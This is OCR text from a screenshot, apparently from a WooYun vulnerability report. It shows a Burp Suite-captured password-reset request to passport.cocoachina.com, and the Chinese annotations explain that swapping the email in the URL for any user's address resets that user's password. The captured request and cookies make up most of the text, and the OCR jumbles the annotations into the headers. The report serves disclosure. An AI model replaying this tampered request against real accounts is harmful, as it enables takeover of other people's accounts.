 提交，抓包，修改。
重置
扫一扫 CocoaChina官方微信
海量的教程资源 上千个招聘职位
火爆的社区活动 前沿的行业资讯
如有任何疑问请
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exte
Intercept History Options
Request to http://passport.cocoachina.com:80 [117.121.57.62]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sso/reset_pwd/06fe65cbc43ce53775d2c44b3afaf251/123456%40qq.com
Host: passport.cocoachina.com
Proxy-Connection: keep-alive
Content-Length: 37
这里修改为任意用户邮箱，我们以
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
123456@qq.com为例，
Origin: http://passport.cocoachina.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML,
Content-Type: application/x-www-form-urlencoded
Referer: http://passport.cocoachina.com/sso/reset_pwd/06fe65cbc43ce5
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=gt5v9shv7avs5kbv7es8amiqu7; e40dd_ol_offset=3686;
e40dd_readlog=%2C291632%2C; e40dd_lastpos=F48; e40dd_lastvisit=333%0
e40dd_threadlog=%2C48%2C; Hm_lvt_88399e4c4cf744609c4fc8c3a8935691=14
Hm_lpvt_88399e4c4cf744609c4fc8c3a8935691=1429340023
password=bb111111&repassword=bb111111
www.wooyun.org